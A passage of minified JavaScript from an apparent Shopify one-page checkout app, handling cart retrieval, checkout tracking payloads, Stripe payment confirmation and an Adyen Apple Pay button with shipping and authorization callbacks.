at=ue("opc-override-dyn-c-btn"),ct=ue("opc-override-itc-dyn-c-btn","dyn_checkout","",Ge.PROD_PAGE_CHECKOUT),ut=ue("opc-override-itc-dyn-p-btn","dyn_checkout","",Ge.PROD_PAGE_PAYPAL),st=ue("opc-override-itc-dyn-c-btn","dyn_checkout","",null);window.intercartDynCheckoutAPI=function(e){if(e&&e.preventDefault)try{e.preventDefault()}catch(e){console.error(e)}if(e&&e.stopPropagation)try{e.stopPropagation()}catch(e){console.error(e)}at(e)},window.intercartDynCheckoutAPIConstructor=ue;var lt=function(e,t){$e=e,t()};function pt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function dt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?pt(Object(n),!0).forEach((function(t){ft(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):pt(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function ft(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function ht(e,t,n,o,r,i,a){try{var c=e[i](a),u=c.value}catch(e){return void n(e)}c.done?t(u):Promise.resolve(u).then(o,r)}function yt(e){return function(){var t=this,n=arguments;return new Promise((function(o,r){var i=e.apply(t,n);function a(e){ht(i,o,r,a,c,"next",e)}function c(e){ht(i,o,r,a,c,"throw",e)}a(void 0)}))}}var vt=new a,gt=function(){setTimeout((function(){ge()}),200)},mt=function(){setTimeout((function(){be()}),2500)},bt=function(e){var t=P(),n="".concat(t,e&&"json"===e?"cart.json":"cart.js");return new Promise((function(e,t){v.a.get(n,{timeout:5e3}).then((function(t){e(t)})).catch((function(e){t(e)}))}))},wt=function(e){return new Promise((function(t){setTimeout(t(),e)}))},_t=function(){return new Promise(function(){var e=yt(regeneratorRuntime.mark((function e(t,n){var o,r;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return o=null,e.prev=1,e.next=4,bt("js");case 4:o=e.sent,e.next=11;break;case 7:e.prev=7,e.t0=e.catch(1),o=null,console.warn(e.t0);case 11:if(r=!1,o||(r=!0),o&&o.headers&&o.headers.age&&(r=!0),!r){e.next=30;break}return e.next=17,wt(150);case 17:return e.prev=17,e.next=20,bt("json");case 20:o=e.sent,t(o.data),e.next=28;break;case 24:e.prev=24,e.t1=e.catch(17),console.warn(e.t1),n(e.t1);case 28:e.next=31;break;case 30:t(o.data);case 31:case"end":return e.stop()}}),e,null,[[1,7],[17,24]])})));return function(t,n){return e.apply(this,arguments)}}())},kt=function(e,t){return new Promise((function(n,o){var r=P();v.a.post("".concat(r,"cart/add.js"),{quantity:t,id:e},{timeout:5e3}).then((function(e){n(e.data)})).catch((function(e){o(e)}))}))},xt=function(e,t,n){var o={updates:e,note:t,attributes:n};return new Promise((function(e,t){var n=P();v.a.post("".concat(n,"cart/update.js"),o,{timeout:5e3}).then((function(t){e(t.data)})).catch((function(e){t(e)}))}))},Pt=function(){return{api:"undefined"!=typeof window&&window&&window.opc_checkout_api_url?window.opc_checkout_api_url:"",prefix:"undefined"!=typeof window&&window&&window.opc_app_proxy_prefix?window.opc_app_proxy_prefix:"",shop:"undefined"!=typeof window&&window&&window.Shopify&&window.Shopify.shop?window.Shopify.shop:"",paypal_currency:"undefined"!=typeof window&&window&&window.opc_pp_currency&&"string"==typeof window.opc_pp_currency?window.opc_pp_currency:"USD",paypal_commit:!("undefined"==typeof window||!window||!window.opc_pp_commit||!0!==window.opc_pp_commit),paypal_paylater:!("undefined"==typeof window||!window||!window.opc_pp_paylater||!0!==window.opc_pp_paylater),paypal_buyer_country_test:"undefined"!=typeof window&&window&&window.opc_pp_buyer_country_test&&"string"==typeof window.opc_pp_buyer_country_test&&window.opc_pp_buyer_country_test.trim()?window.opc_pp_buyer_country_test.trim():"",paypal_checkout_btn_env:"undefined"!=typeof window&&window&&window.opc_pp_checkout_btn_env&&"string"==typeof window.opc_pp_checkout_btn_env?window.opc_pp_checkout_btn_env:"production"}},Ct=function(){var e=vt.get("_shopify_y");if(!e){var t=vt.get("_opc_client_id");if(!t){var n=w()();return vt.set("_opc_client_id",n),n}return t}return e},St=function(){var e=vt.get("discount_code");return e&&e.length>0?e:""},At=function(){var e=vt.get("_opc_test_funnel_id");return e&&e.length>0?e:""},Et=function(e,t,n,o,r,i,a,c){var u={};try{var s=vt.get("itc_utm_values");if(s)u=dt({},JSON.parse(s));var l=vt.get("itc_landing_track");if(l)u=dt({},u,{},JSON.parse(l))}catch(e){console.error(e)}try{var p,d,f=vt.get("_fbc"),h=vt.get("_fbp"),y=vt.get("_shopify_sa_p"),v=navigator&&navigator.userAgent?navigator.userAgent:"";if(!(null===(p=f)||void 0===p?void 0:p.startsWith("fb."))&&(null==y?void 0:y.includes("fbclid")))f="fb.1.".concat((new Date).getTime(),".").concat(null===(d=k.a.parse(decodeURIComponent(y)))||void 0===d?void 0:d.fbclid);f=f||"",h=h||"",u.fbc=f,u.fbp=h,u.user_agent=v,u.shopify_sa_p=y}catch(e){console.error(e),u.fbc="",u.fbp="",u.user_agent=""}var g=null;"undefined"!=typeof window&&window&&window.opc_customized_attributes&&window.opc_customized_attributes&&window.opc_customized_attributes.constructor===Object&&(g=window.opc_customized_attributes);var m={checkout:{domain:Tt(),funnel_id:e&&e.length>0?e:"",type:t,discount_code:n,invoice_url:o,cart:r,track:u,customized_attributes:g}};return"preview"===i&&(m.checkout.sandbox=!!a),i&&(m.checkout.btn_uid=i),c&&(m.checkout.btn_uid=c),m},Tt=function(){var e="";try{window.location&&window.location.hostname&&(e=window.location.hostname)}catch(e){console.error(e)}return e},Rt=function(e,t,n,o,r,i){return new Promise((function(a,c){v.a.post("".concat(n,"/checkout"),o,r).then((function(n){if(n&&n.data&&n.data.checkout&&n.data.checkout.id){var o=n.data.checkout,r=o.id,u=o.funnel_type,s=o.approval_url,l=o.action,p=o.redirect_url;if(l&&p&&"redirect"===l)return a(p);!u||"opc"!==u&&"opc_paypal"!==u?u&&"default"===u?a("/checkout"):c("GO TO DEFAULT CHECKOUT"):s&&s.length>0?a(s):a(i?"".concat(e,"/checkout/").concat(r,"/entry?cid=").concat(t,"&fbclid=").concat(i):"".concat(e,"/checkout/").concat(r,"/entry?cid=").concat(t))}else c("API ERROR")})).catch((function(e){c(e)}))}))},It=function(e,t,n,o){return new Promise((function(r){v.a.post("".concat(e,"/checkout/").concat(t,"/stripe/purchase"),n,o).then((function(e){console.log("stripe purchase API responsed:"),console.dir(e),r(!0)})).catch((function(e){console.log("stripe purchase API error:"),console.error(e),r(!1)}))}))},Ot=function(e,t,n){return new Promise(function(){var o=yt(regeneratorRuntime.mark((function o(r){var i;return regeneratorRuntime.wrap((function(o){for(;;)switch(o.prev=o.next){case 0:return o.prev=0,o.next=3,e.confirmCardPayment(n,{payment_method:t},{handleActions:!1});case 3:(i=o.sent)&&i.error?i.error.message?r({err_msg:i.error.message}):r({err_msg:"please try again"}):i&&i.paymentIntent?r({payment_intent:i.paymentIntent}):r({err_msg:"please try again"}),o.next=12;break;case 7:o.prev=7,o.t0=o.catch(0),console.log("stripe confirm payment error:"),console.error(o.t0),r({err_msg:"please try again"});case 12:case"end":return o.stop()}}),o,null,[[0,7]])})));return function(e){return o.apply(this,arguments)}}())},Dt=function(e,t,n,o){return new Promise((function(r){v.a.post("".concat(e,"/checkout/").concat(t,"/stripe/confirm-payment"),n,o).then((function(e){console.log("stripe confirm payment API responsed:"),console.dir(e),r()})).catch((function(e){console.log("stripe confirm payment API error:"),console.error(e),r()}))}))},jt=function(){var e=yt(regeneratorRuntime.mark((function e(){var t,n,o,r,i;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(e.prev=0,t=P(),n=m()('form[action^="'.concat(t,'cart"], form[action^="').concat(t,'checkout"]')).not('form[action="'.concat(t,'cart/add"]')).find(".cart-attribute__field"),o={},m()(n).each((function(e,t){var n,r=m()(t).find('input[type="text"]'),i=m()(t).find("textarea"),a=m()(t).find("select"),c=m()(t).find('input[type="radio"]'),u=m()(t).find('input[type="checkbox"]');if(r.length>0&&(n=r[0]),i.length>0&&(n=i[0]),c.length>0&&m()(c).each((function(e,t){t.checked&&(n=t)})),a.length>0&&(n=a[0]),u.length>0&&m()(u).each((function(e,o){n=o.checked?o:m()(t).find('input[type="hidden"]')[0]})),n){var s=n.name.replace(/(attributes|\[|\])/g,""),l=n.value;o[s]=l}})),r=m()('textarea[name="note"]'),!((i=r&&r.length>0&&r[0].value)||Object.keys(o).length>0)){e.next=10;break}return e.next=10,xt(void 0,i,o);case 10:e.next=15;break;case 12:e.prev=12,e.t0=e.catch(0),console.error(e.t0);case 15:case"end":return e.stop()}}),e,null,[[0,12]])})));return function(){return e.apply(this,arguments)}}(),Nt=function(){var e=yt(regeneratorRuntime.mark((function e(t){var n,o,r,i,a,c,u,s,l,p,d,f,h,y,v,g,m,b,w=arguments;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=w.length>1&&void 0!==w[1]?w[1]:"",o=w.length>2&&void 0!==w[2]?w[2]:"",r=w.length>3&&void 0!==w[3]?w[3]:null,!("opc_debug_mode"in window)){e.next=6;break}return alert("checkoutAPI()"),e.abrupt("return");case 6:try{Bt()}catch(e){console.error(e)}return i=(new Date).getTime(),e.next=10,jt();case 10:return a=o&&o.length>0?o:"/cart",gt(),u=0,e.prev=13,e.next=16,_t();case 16:c=e.sent,u=(new Date).getTime(),e.next=24;break;case 20:e.prev=20,e.t0=e.catch(13),console.warn(e.t0),c=null;case 24:if(!c){e.next=51;break}if(!(s=Pt()).shop){e.next=51;break}return l=At(),p=Ct(),d="",n&&n.length>0?d=n:(f=St())&&f.length>0&&(d=f),h=null,r&&r.length>0&&(h=r),y=Et(l,t,d,o,c,null,!1,h),v={timeout:1e4,headers:{"x-opc-shop-id":s.shop,"x-opc-client-id":p}},e.prev=35,b=(new Date).getTime(),(null==y?void 0:null===(m=y.checkout)||void 0===m?void 0:m.track)&&(y.checkout.track.checkout_ts_init=i,y.checkout.track.checkout_ts_cart=u,y.checkout.track.checkout_ts_final=b),e.next=40,Rt(s.prefix,p,s.api,y,v,null);case 40:g=e.sent,e.next=47;break;case 43:e.prev=43,e.t1=e.catch(35),console.warn(e.t1),g=null;case 47:if(!g){e.next=51;break}return mt(),lt(!1,(function(){console.log("redirect, revert initiated to false"),window.location.href=g})),e.abrupt("return");case 51:lt(!1,(function(){console.log("fallback, revert initiated to false"),window.location.href=a}));case 52:case"end":return e.stop()}}),e,null,[[13,20],[35,43]])})));return function(t){return e.apply(this,arguments)}}(),Lt=function(e,t){return new Promise(function(){var n=yt(regeneratorRuntime.mark((function n(o){var r,i,a,c,u,s,l,p,d,f,h,y,g,m,b,_,k,x,C,S,A,E,T,R,I,O;return regeneratorRuntime.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:if(!("undefined"!=typeof window&&window&&window.location&&window.location.pathname)){n.next=67;break}r="";try{(i=window.location.pathname).length>10&&(a=P(),i.substring(0,9+a.length)==="".concat(a,"products/")?r=i:i.length>13&&i.substring(0,12+a.length)==="".concat(a,"collections/")&&i.includes("/products/")&&(c=i.indexOf("/products/"),r=i.substring(c,i.length)))}catch(e){console.error(e)}if(!(r&&r.length>0)){n.next=67;break}return u="".concat(r,".js"),n.prev=5,n.next=8,v.a.get(u,{timeout:5e3});case 8:if(!(s=n.sent)||!s.data){n.next=61;break}if(!((l=s.data)&&l.id&&l.variants&&Array.isArray(l.variants)&&l.variants.length>0&&l.variants[0].id)){n.next=61;break}if(f=t||1,h=0,y=!1,!e){n.next=44;break}g=!0,m=!1,b=void 0,n.prev=19,_=l.variants[Symbol.iterator]();case 21:if(g=(k=_.next()).done){n.next=30;break}if(k.value.id!==e){n.next=26;break}return y=!0,n.abrupt("break",30);case 26:h+=1;case 27:g=!0,n.next=21;break;case 30:n.next=36;break;case 32:n.prev=32,n.t0=n.catch(19),m=!0,b=n.t0;case 36:n.prev=36,n.prev=37,g||null==_.return||_.return();case 39:if(n.prev=39,!m){n.next=42;break}throw b;case 42:return n.finish(39);case 43:return n.finish(36);case 44:return y||(h=0),x=l.id,C=l.variants[h].id,S=l.variants[h].name?l.variants[h].name:"",A=l.variants[h].price?l.variants[h].price:0,E=l.variants[h].weight?l.variants[h].weight:0,T="USD",window&&window.Shopify&&window.Shopify.currency&&window.Shopify.currency.active&&(T=window.Shopify.currency.active),R=null,(null===(p=l.variants[h])||void 0===p?void 0:null===(d=p.featured_image)||void 0===d?void 0:d.src)?(R=l.variants[h].featured_image.src)&&R.length>6&&"https:"!==R.substring(0,6)&&(R="https:".concat(R)):l.featured_image&&"string"==typeof l.featured_image?(R=l.featured_image)&&R.length>6&&"https:"!==R.substring(0,6)&&(R="https:".concat(R)):l.images&&Array.isArray(l.images)&&l.images.length>0&&l.images[0]&&"string"==typeof l.images[0]&&(R=l.images[0])&&R.length>6&&"https:"!==R.substring(0,6)&&(R="https:".concat(R)),I={},I=R?[{id:C,quantity:f,variant_id:C,title:S,image:R,product_id:x,properties:{},product_type:"",line_level_discount_allocations:[]}]:[{id:C,quantity:f,variant_id:C,title:S,product_id:x,properties:{},product_type:"",line_level_discount_allocations:[]}],console.log("variant_id: "+C),O={token:"cc_"+w()(),note:null,attributes:{},total_price:A,total_weight:E,item_count:f,items:I,requires_shipping:!0,currency:T,items_subtotal_price:A,cart_level_discount_applications:[]},console.log("custom cart :::"),console.dir(O),n.abrupt("return",o(O));case 61:n.next=67;break;case 63:return n.prev=63,n.t1=n.catch(5),console.error(n.t1),n.abrupt("return",o(null));case 67:return n.abrupt("return",o(null));case 68:case"end":return n.stop()}}),n,null,[[5,63],[19,32,36,44],[37,,39,43]])})));return function(e){return n.apply(this,arguments)}}())},Bt=function(){window.opc_checkout_callbacks&&Array.isArray(window.opc_checkout_callbacks)&&window.opc_checkout_callbacks.length>0&&window.opc_checkout_callbacks.forEach((function(e){try{e()}catch(e){console.error(e)}}))};function Mt(e){return(Mt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Ut(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function Gt(e,t){return!t||"object"!==Mt(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function Ft(e){var t="function"==typeof Map?new Map:void 0;return(Ft=function(e){if(null===e||(n=e,-1===Function.toString.call(n).indexOf("[native code]")))return e;var n;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,o)}function o(){return zt(e,arguments,Wt(this).constructor)}return o.prototype=Object.create(e.prototype,{constructor:{value:o,enumerable:!1,writable:!0,configurable:!0}}),qt(o,e)})(e)}function Ht(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}function zt(e,t,n){return(zt=Ht()?Reflect.construct:function(e,t,n){var o=[null];o.push.apply(o,t);var r=new(Function.bind.apply(e,o));return n&&qt(r,n.prototype),r}).apply(null,arguments)}function qt(e,t){return(qt=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function Wt(e){return(Wt=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Kt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function Vt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Kt(Object(n),!0).forEach((function(t){Jt(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Kt(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function Jt(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function $t(e,t,n,o,r,i,a){try{var c=e[i](a),u=c.value}catch(e){return void n(e)}c.done?t(u):Promise.resolve(u).then(o,r)}function Qt(e){return function(){var t=this,n=arguments;return new Promise((function(o,r){var i=e.apply(t,n);function a(e){$t(i,o,r,a,c,"next",e)}function c(e){$t(i,o,r,a,c,"throw",e)}a(void 0)}))}}var Yt=!1,Zt=!1,Xt=new u,en=function(e){try{console.log("try to load Adyen Apple Pay SDK");var t=document.createElement("script");t.src="https://applepay.cdn-apple.com/jsapi/1.latest/apple-pay-sdk.js",t.onload=function(){console.log("Adyen Apple Pay SDK loaded"),e(),Zt=!0,Xt.publish("adyen-apple-pay-sdk",{})},document.head&&document.head.appendChild?document.head.append(t):document.body.append(t)}catch(e){console.error(e)}},tn=null,nn=function(){var e=Qt(regeneratorRuntime.mark((function e(t){var n,o,r,i;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(e.prev=0,tn){e.next=15;break}if(window.AdyenWeb){e.next=4;break}throw new Error("AdyenWeb SDK not available");case 4:if(window.opc_adyen_apgp_client_key){e.next=6;break}throw new Error("Adyen client key not configured");case 6:n=C(),o=S().toUpperCase(),r={};try{window.opc_adyen_ap_configuration&&(r=JSON.parse(window.opc_adyen_ap_configuration))}catch(e){console.error("Failed to parse Apple Pay configuration:",e)}i=[];try{window.opc_adyen_ap_brands&&(i=JSON.parse(window.opc_adyen_ap_brands))}catch(e){console.error("Failed to parse card brands:",e)}return e.next=14,window.AdyenWeb.AdyenCheckout({clientKey:window.opc_adyen_apgp_client_key,environment:"live",paymentMethodsResponse:{paymentMethods:[{brands:i,configuration:r,name:"Apple Pay",type:"applepay"}]},locale:t,amount:{value:0,currency:o},countryCode:n,onPaymentCompleted:function(e,t){console.log(e,t)},onPaymentFailed:function(e,t){console.log(e,t)},onError:function(e,t){console.error(e),console.error(t)},onSubmit:function(e,t){console.log("onsubmit state",e),console.log("onsubmit component",t)}});case 14:tn=e.sent;case 15:return console.log("Initialized AdyenCheckout"),e.abrupt("return",tn);case 19:throw e.prev=19,e.t0=e.catch(0),console.error("Failed to initialize AdyenCheckout"),console.error(e.t0),e.t0;case 24:case"end":return e.stop()}}),e,null,[[0,19]])})));return function(t){return e.apply(this,arguments)}}(),on=function(e){return e&&e.shipping_options&&e.shipping_options.length>0?e.shipping_options.map((function(e){return{label:e.label,detail:e.detail,amount:e.amount,identifier:e.id}})):[]},rn=function(){var e=Qt(regeneratorRuntime.mark((function e(t,n,o){var r,i,a,c;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,nn(o.locale);case 3:console.log("AdyenCheckout initialized for Apple Pay"),e.next=10;break;case 6:return e.prev=6,e.t0=e.catch(0),console.error("Failed to initialize AdyenCheckout:",e.t0),e.abrupt("return");case 10:return(r=new ve).setPaymentButton("apple"),i={countryCode:C(),currencyCode:S().toUpperCase(),requiredShippingContactFields:["name","phone","email","postalAddress"],requiredBillingContactFields:["postalAddress"],shippingType:"delivery",shippingMethods:[{label:"Pending",detail:"Calculating shipping",amount:"0.00",identifier:"pending"}],total:{label:"Total",amount:"0.00",type:"pending"},isExpress:!0,couponCode:"",supportsCouponCode:!1},a=Vt({},i,{},o.buttonType&&{buttonType:o.buttonType},{},o.buttonColor&&{buttonColor:o.buttonColor},{onShippingContactSelected:function(){var e=Qt(regeneratorRuntime.mark((function e(o,i,a){var c,u,s,l,p,d,f,h,y,v,g,m,b,w,_,k,P,C,S,A,E,T,R,I,O,D,j,N,L,B,M,U,G,F,H,z,q,W,K,V,J,$;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(console.log("onShippingContactSelected() called"),e.prev=1,console.dir(a),P=!1,"opc_debug_mode"in window&&(P=!0,x("dynamic checkout btn logic triggered")),C=Pt(),S=Ct(),A=(new Date).getTime(),E=null!==(c=null==a?void 0:null===(u=a.shippingContact)||void 0===u?void 0:u.addressLines)&&void 0!==c?c:[],T="",R="",E&&E.length>0&&(T=null!==(I=E[0])&&void 0!==I?I:"",E.length>1&&(R=null!==(O=E[1])&&void 0!==O?O:"")),D={shipping_address:{first_name:null!==(s=null==a?void 0:null===(l=a.shippingContact)||void 0===l?void 0:l.givenName)&&void 0!==s?s:"",last_name:null!==(p=null==a?void 0:null===(d=a.shippingContact)||void 0===d?void 0:d.familyName)&&void 0!==p?p:"",address1:T,address2:R,city:null!==(f=null==a?void 0:null===(h=a.shippingContact)||void 0===h?void 0:h.locality)&&void 0!==f?f:"",province_code:null!==(y=null==a?void 0:null===(v=a.shippingContact)||void 0===v?void 0:v.administrativeArea)&&void 0!==y?y:"",country_code:null!==(g=null==a?void 0:null===(m=a.shippingContact)||void 0===m?void 0:m.countryCode)&&void 0!==g?g:"",zip:null!==(b=null==a?void 0:null===(w=a.shippingContact)||void 0===w?void 0:w.postalCode)&&void 0!==b?b:"",phone:null!==(_=null==a?void 0:null===(k=a.shippingContact)||void 0===k?void 0:k.phoneNumber)&&void 0!==_?_:""}},"prod"!==t){e.next=28;break}return console.log("onShippingContactSelected() [product page]"),e.next=17,xe(P,r,n,A,"form",D);case 17:return j=e.sent,N={timeout:1e4,headers:{"x-opc-shop-id":C.shop,"x-opc-client-id":S}},e.next=21,Pe("adyen",C.prefix,S,C.api,j,N);case 21:L=e.sent,r.setShopName(L.shop_name),r.setCheckoutID(L.checkout_id),r.setJWT(L.jwt),L.redirect_link?window.location.href=L.redirect_link:(L.shipping_options.length>0&&r.setShippingOptions(L.shipping_options),(B=on(L)).length>0?o({newShippingMethods:B,newTotal:{label:L.shop_name,amount:L.total_price_in_str,type:"final"}}):i(new Error("Invalid shipping contact"))),e.next=55;break;case 28:return console.log("onShippingContactSelected() [cart page]"),U=0,e.next=32,_t();case 32:if(M=e.sent,U=(new Date).getTime(),!M||!C.shop){e.next=54;break}return F=At(),H="",(z=St())&&z.length>0&&(H=z),q="google"===r.getPaymentButton()?"cart_google_pay":"cart_apple_pay",(W=Et(F,"default",H,"",M,q,!1)).checkout?W.checkout.form=D:W.checkout={form:D},K={timeout:1e4,headers:{"x-opc-shop-id":C.shop,"x-opc-client-id":S}},V=(new Date).getTime(),(null==W?void 0:null===(G=W.checkout)||void 0===G?void 0:G.track)&&(W.checkout.track.checkout_ts_init=A,W.checkout.track.checkout_ts_cart=U,W.checkout.track.checkout_ts_final=V),e.next=47,Pe("adyen",C.prefix,S,C.api,W,K);case 47:J=e.sent,r.setShopName(J.shop_name),r.setCheckoutID(J.checkout_id),r.setJWT(J.jwt),J.redirect_link?window.location.href=J.redirect_link:(J.shipping_options.length>0&&r.setShippingOptions(J.shipping_options),($=on(J)).length>0?o({newShippingMethods:$,newTotal:{label:J.shop_name,amount:J.total_price_in_str,type:"final"}}):i(new Error("Invalid shipping contact"))),e.next=55;break;case 54:i(new Error("Invalid cart or shop"));case 55:e.next=61;break;case 57:e.prev=57,e.t0=e.catch(1),console.error("Error in onShippingContactSelected:",e.t0),i(e.t0);case 61:case"end":return e.stop()}}),e,null,[[1,57]])})));return function(t,n,o){return e.apply(this,arguments)}}(),onShippingMethodSelected:function(){var e=Qt(regeneratorRuntime.mark((function e(t,n,o){var i,a,c,u,s,l,p,d,f;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return console.log("onShippingMethodSelected() called"),e.prev=1,console.dir(o),i=Ct(),a=r.getCheckoutID(),c=r.getJWT(),u=Pt(),s={timeout:1e4,headers:{"x-opc-shop-id":u.shop,"x-opc-client-id":i,"x-opc-checkout-token":c}},l={title:o.shippingMethod.label,price:o.shippingMethod.amount},r.setShippingLine(l),p={checkout:{shipping_line:l}},e.next=13,Ce(u.api,a,p,s);case 13:d=e.sent,f=r.getShopName(),t({newTotal:{label:f,amount:d.total_price_in_str,type:"final"}}),e.next=22;break;case 18:e.prev=18,e.t0=e.catch(1),console.error("Error in onShippingMethodSelected:",e.t0),n(e.t0);case 22:case"end":return e.stop()}}),e,null,[[1,18]])})));return function(t,n,o){return e.apply(this,arguments)}}(),onAuthorized:function(){var e=Qt(regeneratorRuntime.mark((function e(t,n){var o,i,a,c,u,s,l,p,d,f,h,y,v,g,m,b,w,_,k,x,P,C,S,A,E,T,R,I,O,D,j,N,L,B,M,U,G,F,H,z;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return console.log("onAuthorized() called"),e.prev=1,console.log("Payment data:",t),console.log("Payment actions:",n),k=Ct(),x=r.getCheckoutID(),P=r.getJWT(),C=t.authorizedEvent.payment.token.paymentData,S=btoa(JSON.stringify(C)),r.setAdyenAPGPToken(S),(A=r.getShippingLine())||(E=r.getShippingOptions(),A=E&&E.length>0?{title:"".concat(E[0].label),price:"".concat(E[0].amount)}:{title:"",price:"0"}),T=Pt(),R=t.authorizedEvent.payment.shippingContact||{},I=null!==(o=null==R?void 0:R.addressLines)&&void 0!==o?o:[],O="",D="",I&&I.length>0&&(O=null!==(j=I[0])&&void 0!==j?j:"",I.length>1&&(D=null!==(N=I[1])&&void 0!==N?N:"")),L=t.authorizedEvent.payment.billingContact||{},B=null!==(i=null==L?void 0:L.addressLines)&&void 0!==i?i:[],M="",U="",B&&B.length>0&&(M=null!==(G=B[0])&&void 0!==G?G:"",B.length>1&&(U=null!==(F=B[1])&&void 0!==F?F:"")),H={checkout:{domain:Tt(),pay_with:"apple_pay",gateway:"adyen_apgp",flow:"adyen_apgp",adyen_apgp_token:r.getAdyenAPGPToken(),adyen_apgp_payment_data:t.authorizedEvent.payment.token.paymentMethod,form:{email:R.emailAddress||"",buyer_accepts_marketing:!0,requires_shipping:!0,shipping_address:{first_name:null!==(a=null==R?void 0:R.givenName)&&void 0!==a?a:"",last_name:null!==(c=null==R?void 0:R.familyName)&&void 0!==c?c:"",address1:O,address2:D,city:null!==(u=null==R?void 0:R.locality)&&void 0!==u?u:"",province_code:null!==(s=null==R?void 0:R.administrativeArea)&&void 0!==s?s:"",country_code:null!==(l=null==R?void 0:R.countryCode)&&void 0!==l?l:"",zip:null!==(p=null==R?void 0:R.postalCode)&&void 0!==p?p:"",phone:null!==(d=null==R?void 0:R.phoneNumber)&&void 0!==d?d:""},shipping_line:A,billing_address:{first_name:null!==(f=null==L?void 0:L.givenName)&&void 0!==f?f:"",last_name:null!==(h=null==L?void 0:L.familyName)&&void 0!==h?h:"",address1:null!==(y=M)&&void 0!==y?y:"",address2:null!==(v=U)&&void 0!==v?v:"",city:null!==(g=null==L?void 0:L.locality)&&void 0!==g?g:"",province_code:null!==(m=null==L?void 0:L.administrativeArea)&&void 0!==m?m:"",country_code:null!==(b=null==L?void 0:L.countryCode)&&void 0!==b?b:"",zip:null!==(w=null==L?void 0:L.postalCode)&&void 0!==w?w:"",phone:null!==(_=null==L?void 0:L.phoneNumber)&&void 0!==_?_:""}}}},z={timeout:1e4,headers:{"x-opc-shop-id":T.shop,"x-opc-client-id":k,"x-opc-checkout-token":P}},e.next=27,Oe("adyen",T.api,x,H,z);case 27:e.sent?(Re("adyen",x),n.resolve()):(console.error("intercartAdyenAPGPPurchaseAPI error"),n.reject()),e.next=35;break;case 31:e.prev=31,e.t0=e.catch(1),console.error("Error in onAuthorized:",e.t0),n.reject();case 35:case"end":return e.stop()}}),e,null,[[1,31]])})));return function(t,n){return e.apply(this,arguments)}}(),onError:function(e){console.error("Apple Pay error:",e)}}),e.prev=14,c=new window.AdyenWeb.ApplePay(tn,a),e.next=18,c.mount("#".concat(n));case 18:console.log("Apple Pay component mounted successfully"),e.next=25;break;case 21:throw e.prev=21,e.t1=e.catch(14),console.error("Failed to mount Apple Pay component:",e.t1),e.t1;case 25:case"end":return e.stop()}}),e,null,[[0,6],[14,21]])})));return function(t,n,o){return e.apply(this,arguments)}}(),an=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),Gt(this,Wt(t).call(this))}var n,o,r;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&qt(e,t)}(t,e),n=t,(o=[{key:"connectedCallback",value:function(){var e=this;if(h().enabled){var t=Te(),n=Te(),o=function(){console.log("Adyen Apple Pay container id :: "+t+" "+n);var o=e.validateButtonWidth(),r=e.validateButtonHeight(),i=e.validateButtonBorderRadius(),a=e.validateButtonPadding(),c=e.validateButtonBoxSizing(),u=e.getAPIType(),s={type:e.validateType(),buttonStyle:e.validateButtonStyle(),locale:e.validateLocale()},l=document.createElement("div");l.setAttribute("id",t);var p=document.createElement("apple-pay-button");p.setAttribute("id",n),p.setAttribute("buttonstyle",s.buttonStyle),p.setAttribute("type",s.type),p.setAttribute("locale",s.locale),l.appendChild(p);var d=document.createElement("style");d.innerText="apple-pay-button {\n        --apple-pay-button-width: ".concat(o,";\n        --apple-pay-button-height: ").concat(r,";\n        --apple-pay-button-border-radius: ").concat(i,";\n        --apple-pay-button-padding: ").concat(a,";\n        